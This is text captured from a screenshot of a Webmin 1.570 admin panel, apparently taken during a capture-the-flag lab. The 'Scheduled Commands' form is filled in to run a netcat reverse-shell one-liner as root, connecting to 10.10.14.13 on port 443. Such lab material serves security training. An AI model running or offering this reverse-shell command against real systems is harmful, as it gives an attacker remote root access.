 Webmin 1.570 on localhos
Not secure https://10.10.10.7:10000
Login: root
Webmin
System
Bootup and Shutdown
Change Passwords
Disk Quotas
Disk and Network Filesystems
Filesystem Backup
Initial System Bootup
Log File Rotation
MIME Type Programs
PAM Authentication
Running Processes
Scheduled Commands
Scheduled Cron Jobs
Software Package Updates
Software Packages
System Documentation
System Logs
Users and Groups
Servers
Others
Networking
Hardware
Cluster
Un-used Modules
Search:
View Module's Logs
System Information
Refresh Modules
Logout
Module Config
Scheduled Commands
New scheduled command
Run as user root ...
Run on date 22 / Dec / 2021 ...
Run at time 02 : 01
Current date 22/Dec/2021
Current time 02:00
Run in directory /
Commands to execute rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.13 443 >/tmp/f
Send email on completion? Yes No
Create
Allowed scheduled command users
Users to allow All Unix users Only listed users .. All except listed users ..
Save